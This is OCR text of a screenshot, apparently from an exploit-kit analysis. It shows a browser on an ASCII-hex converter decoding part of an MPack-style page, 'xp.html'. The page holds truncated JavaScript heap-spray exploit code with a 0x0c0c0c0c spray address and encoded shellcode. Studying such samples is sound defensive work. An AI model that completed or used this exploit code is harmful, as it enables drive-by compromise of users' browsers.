 centricle : ascii-hex converter - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://centricle.com/tools/ascii G Google
Proxy: None Apply Edit Remove Add Status: Using None Preference
http://192.168.1.99/mpack/xp.html centricle : ascii-hex converter
CENTRICLE.COM current / archive / talk / tools / favele
ASCII - HEX Converter
CONVERT ASCII TO HEX (AND VICE VERSA):
<html><head><script language="JavaScript">
var mm = new Array();
var mem_flag = 0;
function h() { mm=mm;a=1;setTimeout("h()", 2000); }
function getb(b, bSize)
{while (b.length*2<bSize){b += b;}
b = b.substring(0,bSize/2);return b;}
function cf()
{var zc = 0x0c0c0c0c;
var a = unescape("%u4343%u4343%u0feb%u335b%u66c9%u80b9%u8001%uef33"
ASCII TO HEX
HEX TO ASCII
Done Proxy: None S Adblock